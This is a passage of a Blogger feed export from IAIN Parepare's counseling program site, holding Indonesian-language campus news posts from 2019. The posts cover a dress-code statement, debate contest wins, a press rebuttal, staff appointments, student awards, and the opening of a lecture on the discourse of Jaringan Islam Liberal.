Diluar kampus silahkan saja, tidak ada masalah\"paparnya.\u003Cbr\/\u003E\u003Cbr\/\u003ETetapi dalam kampus, tentu saja kita punya standar aturan yang harus dipatuhi. IAIN adalah lembaga pendidikan yang punya batasan tertentu. Jika ada mahasiswa yang ingin masuk kuliah, hanya memakai sandal tentu saja akan dilarang mengikuti perkuliahan. Meski pun memakai sandal itu tidak haram, tetap saja dilarangan di kampus, karena kita ada standar\/aturan mainnya\" kilahnya mencontohkan.\u003Cbr\/\u003E\u003Cbr\/\u003ESuherman berharap, masyarakat tidak menarik isu ini ke rana fiqhiyah. Karena cara berpakaian Islami itu, banyak model atau bentuknya. Cara berpakaian yang tertuang dalam kode etik mahasiswa IAIN Parepare pun sudah sesuai syariat Islam, yaitu harus menggunakan rok, jilbab dan tidak membenarkan pakaian yang ketat apalagi seksi. \"Dengan pakaian model ini, mahasiswa kita bisa tampil elegal dan praktis\" tegas Suherman menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya justru heran, kok masih ada mahasiswa yang belum paham tentang kode etik ini, padahal sudah disosialisasikan diberbagai tempat, termasuk saat mendaftar ulang dan mengikuti Orientasi Pengenalan Akademik Kampus (OPAK). Aturan ini pun, sudah lama berjalan, kenapa baru ada mahasiswa yang pertanyakan\" jawab Suherman keheranan ketika ditanya tentang pernyataan gugatan dari sekelompok mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Seharusnya, mereka itu membaca dan memahami kode etik itu secara mendalam\" tegasnya menitip harapan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7172504272975711093\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-iain-parepare-memiliki.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7172504272975711093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7172504272975711093"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-iain-parepare-memiliki.html","title":"Mahasiswa IAIN Parepare Memiliki Standarisasi Etik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7707528389511443605"},"published":{"$t":"2019-03-11T17:37:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:14.143+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa PBI Jawara Debat Bahasa Inggris"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Mahasiswa Institut Agama Islam Negeri (IAIN) Parepare kembali menunjukkan prestasi yang membanggakan. Kali ini dipersembahkan oleh mahasiswa Program Studi Pendidikan Bahasa Inggris (PBI) dalam ajang \"Championship of English\" yang diadakan HMJ PBI IAIN Palopo pada tanggal 8-9 Maret 2019 di kota Palopo. Tidak tanggung-tanggung, mahasiswa PBI berhasil meraih 3 juara pada ajang yang dilombakan, yaitu juara 1 lomba debat, menjadi be speaker terbaik, dan juara 3 pada lomba public speaking.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9867\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190310-WA0036-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alhamdulillah kita berhasil juara pada ajang yang cukup bergensi di kalangan mahasiswa bahasa Inggris ini\" demikian ucapan Megawati Faisal, salah satu mahasiswa yang menjadi peserta saat dihubungi via telpon. \"Kami bangga bisa mempersembahkan yang terbaik bagi kampus IAIN Parepare dan insyaallah kami akan terus melakukan yang terbaik\" ujarnya penuh semangat.\u003Cbr\/\u003E\u003Cbr\/\u003EPada ajang \"Championship of English\" yang kali ini berlangsung di Palopo, Prodi Pendidikan Bahasa Inggris Fakultas Tarbiyah IAIN Parepare mengutus 3 peserta, yaitu Megawati Faisal, Muh. Hidayat S, dan Nur Pradini Galla.\u003Cbr\/\u003E\u003Cbr\/\u003EMuh. Hidayat S berhasil meraih juara 1 pada ajang debat bahasa Inggris. Hidayat, berhasil juara setelah menyingkirkan peserta debat dari berbagai perguruan tinggi lainnya. Mahasiswa Pendidikan Bahasa Inggris semester 6 ini tampil memukau para dewan juri sehingga mampu meraih skor tertinggi. Pada sesi pertama, materi debat membincang tentang masalah kesehatan. Hidayat, cukup fasih menyampaikan konsep-konsep kesehatan dengan gaya dan retorika berbahasa Inggris yang lancar dan meyakinkan.\u003Cbr\/\u003E\u003Cbr\/\u003EBegitu pun pada sesi final, yang mengangkat tema tentang \"cinta diantara kesuksesan dan kegagalan.\" Hidayat mampu mempresentasikan gagasannya secara rasional dan sistematik. Saat sesi debat, Hidayat mampu mendominasi forum yang berlangsung cukup sengit. Pertanyaan dan sanggahan dari para tim juri atau pun para finalis dapat dijawab dan ditanggapi dengan meyakinkan.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara, Megawati Faisal berhasil menjadi \"Be Speaker terbaik\" dalam acara tersebut. \"Be Speaker\" adalah lombah berbicara dalam bahasa Inggris. Megawati mampu menunjukkan kepiawaiannya dalam berbahasa Inggris. Hal yang sama, ditunjukkan oleh Nur Pradini Galla dengan meraih juara 3 dalam ajang \"Public Speaking\". \"Meraih juara pada ajang ini, tentulah tidak mudah. Persaingannya cukup ketat karena diikuti dari berbagai mahasiswa berprestasi\" ujar Siti Wirda Liling, panitia yang mengurus peserta dari IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EMujahidah, Ketua Program Studi Pendidikan Bahasa Inggris IAIN Parepare yang dihubungi secara terpisah menyampaikan apresiasi dan penghargaan yang tinggi kepada mahasiswa yang meraih juara pada ajang tersebut. \"Tentu saja, kami berbangga terhadap prestasi yg diraih mahasiswa kita. Prestasi itu merupakan predikat terbaik yg disematkan buat institut dan akan menambah daftar prestasi yg pernah diraih mahasiswa. Prestasi tersebut, juga akan berkontribusi terhadap proses akreditasi PBI, yang mudah-mudahan bisa berubah menjadi akreditasi A nantinya\" pungkas Mujahidah menjelaskan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Oleh karenanya, kami akan memberikan dukungan maksimal kepada mahasiswa kita untuk meraih prestasi dan insyaallah fakultas akan memberikan apresiasi untuk mereka\" ujarnya. \"Bagi mahasiswa yg juara, harus tetap tawadu dan tetap belajar agar kita bisa meraih presatasi yg lebih baik lagi\", pesannya. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7707528389511443605\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-pbi-jawara-debat-bahasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707528389511443605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7707528389511443605"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/mahasiswa-pbi-jawara-debat-bahasa.html","title":"Mahasiswa PBI Jawara Debat Bahasa Inggris"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4188422770449712385"},"published":{"$t":"2019-03-07T19:35:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:13.898+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kasubag Humas IAIN Parepare; \u0026quot;Kami Tidak Menolak Siapapun\u0026quot;"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003EKasubag Humas IAIN Parepare, Suherman Syach bergeming dengan pemberitaan yamg dirilis di portal www.radiomesra.com, Rabu,6\/3\/2019 berjudul \"Kegiatan Penyambutan Guru Besar UNHAS di Tolak pihak Kampus IAIN Parepare\".\u003Cbr\/\u003E\u003Cbr\/\u003EMenurutnya, judul pemberitaan ini sangat bombastis dan cenderung memojokkan IAIN Parepare tanpa meminta klarifikasi.\u003Cbr\/\u003E\"Seharusnya, awak media profesional melakukan reportase dan pemberitaan dengan melakukan kroscek dan klarifikasi kepada objek yang terkait dalam berita\" ujarnya. \"Judul berita yang diangkat oleh salah satu media online tentang penolakan guru besar UNHAS, jelas membingungkan kami di IAIN Parepare. Kami tidak tahu asal muasal, kok tiba-tiba di tolak. Berita ini sangat menyesatkan\" paparnya.\u003Cbr\/\u003E\u003Cbr\/\u003EIAIN Parepare dengan perguruan tinggi mana pun, baik yang ada di dalam dan luar Sulaweai Selatan dan bahkan luar negeri itu memiliki hubungan yang baik dan saling mendukung untuk pengembangan masing-masing. \"Selama ini, kami di IAIN Parepare sangat welcome dengan kedatangan siapa pun apalagi kalau Guru Besar\" tepis Kasubag Humas menanggapi isu yang cenderung membenturkan IAIN Parepare dengan kampus lain. \"Perguruan tinggi lain adalah mitra kerjasama kami\" tambahnya.\u003Cbr\/\u003E\u003Cbr\/\u003ETerkait dengan rencana kegiatan yang akan dilaksanakan oleh salah satu organisasi mahasiswa ektra kampus di Gedung Auditorium IAIN Parepare, mantan mahasiswa era reformasi ini menyatakan seharusnya tidak perlu terjadi. \"Selama ini, kami selalu memfasilitasi kegiatan-kegiatan organisasi mahasiswa, termasuk organisasi ektra jika ingin melakukan kegiatan di kampus, apalagi kalau kegiatannya bersifat pengembangan akademik\" papar kasubag.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan-kegiatan besar yang pernah dilakasanakan organisasi kemasyarakatan terbilang banyak. \"Beberapa bulan lalu, Pengurus Besar DDI menggelar kegiatan Seminar Nasional untuk mengusung Andregurutta K.H. Abdul Rahman Ambo Dalle sebagai Pahlawan Nasional. Itu sangat disuppor dan didukung penuh bapak Rektor dan seluruh pimpinan serta civitas kampus\" kenang Suherman mengingatkan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya telusuri sebab musabab tidak jadinya kegiatan PP IMDI digelar di kampus, itu persoalan administrasi. Saya tidak menemukan surat permohonan mereka masuk di bagiam umum\" jelasnya memberi klarifikasi. \"Ada persoalan administrasi di sana. Kampus ini lembaga formal, punya tata aturan normatif yang prosedural. Satuan unit saja, misalnya organisasi mahasiswa intra atau bahkan kegiatan prodi harus menyurat ke bagian umum jika ingin menggunakan fasilitas kampus. Jadi, teman-teman pengurus organisasi harus memahami aturan mainnya, jangan hanya menyalahkan secara sepihak\" pintamya minta pengertian.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4188422770449712385\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kasubag-humas-iain-parepare-tidak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4188422770449712385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4188422770449712385"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kasubag-humas-iain-parepare-tidak.html","title":"Kasubag Humas IAIN Parepare; \u0026quot;Kami Tidak Menolak Siapapun\u0026quot;"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2840273630596961398"},"published":{"$t":"2019-03-07T18:58:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:13.648+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor Lantik Tamsil Hadi Jadi Kepala Satuan Pengawas Internal"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9857\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190306_102800-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003E Rektor IAIN Parepare, Ahmad Sultra Rustan kembali melakukan pelantikan dan pengambilan sumpah jabatan dalam lingkup kerja IAIN Parepare, Rabu, 6\/3\/2019.\u003Cbr\/\u003E\u003Cbr\/\u003EBertempat di Ruang Seminar Pascasarjana, Rektor melantik 2 pejabat baru, yaitu Dr. H. Abu Bakar Juddah, M. Ag sebagai Kepala UPT Ma'had Al-Jamiyah dan Tamsil Hadi, SE, sebagai Kepala Satuan Pengawasan Internal IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9858\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190306_103225-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPengangkatan pejabat baru ini berdasarkan Surat Keputusan Rektor IAIN Parepare Nomor : B.121\/In.39\/KP.07.6\/01\/2019 tentang pengangkatan Kepala Ma'had Al-Jamiyah dan Surat Keputusan Rektor Nomor : B.248\/In.39\/KP.07.6\/03\/2019 tentang Kepala Satuan Pengawasan Internal yang dibacakan Kepala Bagian AUK, Muh. Jafar.\u003Cbr\/\u003E\u003Cbr\/\u003EPelantikan yang berlangsung hikmat ini dihadiri para pejabat dalam lingkup kerja IAIN Parepare, diantaranya Wakil Rektor Bidang APK, Sitti Jamilah Amin, Wakil Rektor Bidang KK, Muh. Shaleh, Kabiro AUAK, Musyarrafah Amin, berserta Para Dekan, Wakil Dekan, Kepala dan Sekretaris LPM dan LP2M, serta para Kepala UPT.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9859\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190306_105218-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor dalam amanahnya mengatakan, kedua lembaga ini merupakan lembaga baru di IAIN Parepare. Pembentukan kedua lembaga itu berdasarkan amanah konstitusi. Ma'hal Al-Jamiyah tertuang dalam Peraturan Menteri Agama RI No. 35 tahun 2019 tentang organisasi dan tata kerja IAIN Parepare. Sementara Satuan Pengawasan Internal (SPI) diperintahkan dalam Peraturan Menteri Agama RI No. 25 tahun 2017. \"Jadi pembentukan kedua lembaga ini sebagai wujud pelaksanaan dari amanah konstitusi tersebut, bukan untuk kepentingan siapa-siapa\" tegasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor mengemukakan, sengaja menyiapkan dan meminta Abu Bakar Juddah memimpin Ma'had Al-Jamiyah karena sosok beliau yang diyakini mampu mewujudkan \"pondok pesantren mahasiswa\" ini berkembang maju. \"Beliau memiliki segudang pengalaman dan kemampuan sebagai mantan pejabat kampus beberapa periode\" kunci Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara untuk Kepala Satuan Pengasawan Internal (SPI), Rektor mengakui perlu waktu lama mencari figur yang tepat. Kepala SPI itu harus tegas, berintegritas, berdedikasi dan memiliki pengetahuan yang cukup tentang masalah-masalah non akademik di PTKIN. \"Saya memilih pak Tamsil bukan tiba-tiba. Sudah lama saya perhatikan dan saya nilai dia cocok sebagai Kepala SPI, baik dari sisi karakter mau pun basic keilmuan dan pekerjaannya yang selama ini, dia geluti pada bagian keuangan\" nilai Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ETugas utama SPI adalah melakukan pendampingan, audit, pengawasan, pemantauan, evaluasi dan review terhadap penyelenggaraan kegiatan dan program non akademik yang berjalan di perguruan tinggi, baik perencanaan, keuangan, sarana prasarana, administrasi, dan lain sebagainya agar semuanya berjalan sesuai dengan standar dan aturan yang telah ditentukan. Lembaga satuan pengawasan yang setingkat LPM ini akan dilengkapi struktur satuan kerja dalam menjalankan tugas dan fungsinya.\u003Cbr\/\u003E\u003Cbr\/\u003ETamsil Hadi yang ditemui usai pelantikan mengucapkan terima kasih banyak kepada bapak Rektor IAIN Parepare yang telah memberikan kepercayaan kepadanya untuk mengemban tugas sebagai Kepala Satuan Pengawasan Internal. \"Tugas ini sangat berat, saya masih perlu belajar banyak dan bimbingan dari pimpinan dalam melaksanakam tugas ini\" ujar pria kelahiran 1980 an ini. (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2840273630596961398\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-lantik-tamsil-hadi-jadi-kepala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2840273630596961398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2840273630596961398"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-lantik-tamsil-hadi-jadi-kepala.html","title":"Rektor Lantik Tamsil Hadi Jadi Kepala Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-674999105011083853"},"published":{"$t":"2019-03-06T00:18:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:13.016+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Dekan FUAD Memberikan Piagam Penghargaan Kepada Mahasiswa Berprestasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare--\u003C\/strong\u003E Fakultas Ushuluddin Adab dan Dakwah (FUAD) melakukan terobosan baru. Memasuki semester genap, Dekan Fakultas FUAD, Abdul Halim K memberikan Piagam Penghargaan kepada sejumlah mahasiswa yang dinilai berprestasi dalam proses belajar mengajar semester ganjil tahun akdemik 2018\/2019 yang berlangsung, Selasa, 5\/3\/2019 di Ruang Seminar Fakultas Ushuluddin, Adab dan Dakwah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9836\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190305-WA0053-300x146.jpg\" alt=\"\" width=\"300\" height=\"146\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPemberian penghargaan tersebut, dihadiri dan disaksikan segenap pimpinan Fakultas FUAD, yaitu Wakil Dekan Bidang AKKK, Iskandar, Wakil Dekan Bidang AUPK, Musyarif, Kaprodi KPI, Nurhakki, Kaprodi BKI, Muh. Haramain, Kaprodi MD, Nurhikmah, Kaprodi PMi, Hj. St. Aminah, Kaprodi JI, Qadaruddin, Kaprodi SKI, Nurkidam, Kaprodi BSA, Abd. Rahman dan Kaprodi SA, Muhiddin dan pejabat struktural, yaitu Kasubag AUK, Junaini dan Kasubag AKA, Rachmat.\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cimg class=\"alignnone size-medium wp-image-9838\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190305-WA0054-300x146.jpg\" alt=\"\" width=\"300\" height=\"146\" \/\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EDalam sambutannya, Dekan Fakultas Ushuluddin Adab dan Dakwah, Abd. Halim K menyampaikan motivasi dan tujuan pemberian penghargaan tersebut. \"Program ini dilakukan agar mahasiswa berprestasi selalu terpacu meningkatkan dan mempertahankan prestasi akademiknya. Serta mahasiswa lain mampu menjadikan mereka contoh yang baik dalam proses belajar di Kampus\" papar Dekan, yang juga menjabat Ketua MUI Kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Kami memberikan penghargaan ini kepada anak-anakku mahasiswa agar kalian berprestasi, terutama dalam peningkatan akhlak. Dalami ilmu sesuai disiplin ilmunya masing-masing. Kuasai bahasa Arab sebagain kunci atau alat menguasai ilmu agama. Bersyukurlah anda terpilih sebagai mahasiswa berprestasi, pertahankan prestasinya, terutama akhlak kalian. Semua dosen ingin mahasiswanya lebih pintar dari dosennya sendiri\" papar Dekan FUAD Abd. Halim K memberikan nasehatnya kepada mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003EAda pun nama-nama mahasiswa yang memperoleh Piagam Penghargaan sebagai mahasiswa berprestasi Fakultas Ushuluddin Adab dan Dakwah Semester Ganjil Tahun akademik 2018\/2019, sebagai berikut :\u003Cbr\/\u003E\u003Cbr\/\u003E1. Imam Kurniawan Samad (Prodi Komunikasi Penyiaran Islam)\u003Cbr\/\u003E2. Malik Fajar (Prodi Bimbingan Konseling Islam)\u003Cbr\/\u003E3. Mardian Saputra (Prodi Manajemen Dakwah)\u003Cbr\/\u003E4. Hernisa Rianas (Prodi Sejarah Peradaban Islam)\u003Cbr\/\u003E5. Sunarti (Prodi Jurnalistik Islam)\u003Cbr\/\u003E6. Sulfi (Prodi Pengembangan Masyarakat Islam)\u003Cbr\/\u003E7. Sri Yuliana (Prodi Bahasa dan Sastra Arab)\u003Cbr\/\u003E8. Wahyuni (Prodi Sosiologi Agama)\u003Cbr\/\u003E\u003Cbr\/\u003ESumber : Fakultas FUAD\u003Cbr\/\u003EPenulis : Nurul\u003Cbr\/\u003EEditor : Suherman Syach\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/674999105011083853\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dekan-fuad-memberikan-piagam_5.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/674999105011083853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/674999105011083853"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/dekan-fuad-memberikan-piagam_5.html","title":"Dekan FUAD Memberikan Piagam Penghargaan Kepada Mahasiswa Berprestasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4567258352188985870"},"published":{"$t":"2019-03-05T05:23:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:12.041+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Orasi Ilmiah, Pembukaan Kuliah Semester Genap Tahun 2018\/2019 IAIN\nParepare"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center\"\u003EJudul : Konstruksi Idiologi Wacana Jaringan Islam Liberal (JIL): Critical Discourse Analysis\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp style=\"text-align: center\"\u003EOleh; Dr. FIRMAN, M. Pd\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9820\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9820 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190304_091247-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Dr. Firman, M. Pd[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDalam perkembangan kajian bahasa muncul istilah Analsisis Wacana Kritis (\u003Cem\u003ECritical Discorse Analysis\u003C\/em\u003E). Wacana tidak lagi dilihat hanya sebagai suatu proses komunikasi biasa secara lisan maupun tulis, tetapi wacana dilihat sebagai praktik sosial. Bahasa dari sudut wacana dipandang sebagai praktik sosial. Bahasa dan masayarakat memiliki hubungan internal dan dialektikal. Menurut Fairclough (1989:23) bahasa adalah bagian dari masyarakat, fenomena linguistik adalah fenomena sosial yang khusus, dan fenomena sosial adalah (sebagian) fenomena linguistik (\u003Cem\u003Elanguage is part of society, language phenomena are social phenomena of a special sort, and social phenomena are [in part] linguistic phenomena\u003C\/em\u003E).\u003Cbr\/\u003E\u003Cbr\/\u003EWacana keagamaan menjadi alat untuk menyampaikan ideologi-ideologi tertentu untuk mempengaruhi dan menarik simpati pembacanya. Di kalangan umat Islam Indonesia, ada kelompok-kelompok (gerakan) yang berusaha menanamkan ideologi tertentu kepada masyarakat sebagai bentuk upaya memperoleh pengaruh dan pengakuan. Dalam upaya memperoleh pengaruh dan pengakuan tersebut, wacana dalam bentuk buletin atau artikel digunakan sebagai alat untuk menanamkan ideologi yang diyakini sesuai dengan keadaan dan kebutuhan manusia saat ini. Kelompok Islam liberalisme yang diberi nama Jaringan Islam Liberal (JIL). JIL menawarkan cara berpikir inklusif, pluralis, dan liberal yang mencoba menyajikan gagasan dan pemikirannya melalui paham pluralisme agama. JIL berupaya merekonstruksi ideologi yang selama ini diyakini oleh umat Islam. JIL berupaya membentuk pemahaman keagamaan yang dianggap baru dalam Islam, khususnya umat Islam di Indonesia. Dalam upaya mempengaruhi pembaca dengan ideologi baru tersebut, kelompok JIL menggunakan bahasa sebagai medium sehingga wacana dijadikan sebagai wujud praktik sosial (Fairclough, 1989, Bourdieu 1991).\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu perjuangan JIL adalah pemihakan kepada yang minoritas dan tertindas. Islam liberal berpijak pada penafsiran Islam yang memihak kepada kaum minoritas yang tertindas dan dipinggirkan. Menurut JIL, setiap struktur sosial politik yang mengawetkan praktik ketidakadilan atas minoritas adalah berlawanan dengan semangat Islam. Minoritas di sini dipahami dalam maknanya yang luas yang mencakup minoritas agama, etnik, ras, jender, budaya, politik, dan ekonomi. Pemikiran JIL muncul sebagai respons terhadap kekhawatiran akan adanya dominasi pemikiran radikalisme Islam yang akan merusak ekologi hubungan antarumat beragama di Indonesia. Hal ini dapat terlihat dari sikap dan paradigma berpikir JIL yang bebas mendekonstruksi wilayah-wilayah doktrinal agama yang dahulu dianggap tabu dan sakral\u003Cbr\/\u003E\u003Cbr\/\u003E1. Konstruksi Ideologi JIL melalui Kosakata\u003Cbr\/\u003E\u003Cbr\/\u003EDalam konstruksu ideologi JIL temukan adanya nilai-nilai eksperensial yang terkandung dalam kata-kata yang digunakan dalam wacana JIL sebagaimana yang dikemukan oleh Fairclough (1998:110 – 111), yaitu; \u003Cem\u003EPertama\u003C\/em\u003E, Nilai-nilai eksperensial ditunjukkan melalui skema (klasifikasi) kata, kata-kata ideologi yang diperjuangkan, penyusunan kata kembali (\u003Cem\u003Erewording\u003C\/em\u003E) atau kelebihan kata (\u003Cem\u003Eoverwording\u003C\/em\u003E), dan hubungan kata yang bermakna secara ideologis berupa sinonim, antonim , dan hiponimi. \u003Cem\u003EKedua\u003C\/em\u003E, kosakata yang diklasifikan  dalam wacana JIL kosakata yang menunujukkan kebenaran bukan hanya Islam dengan menggunakan kata ‘tidak monolitik tunggal’,  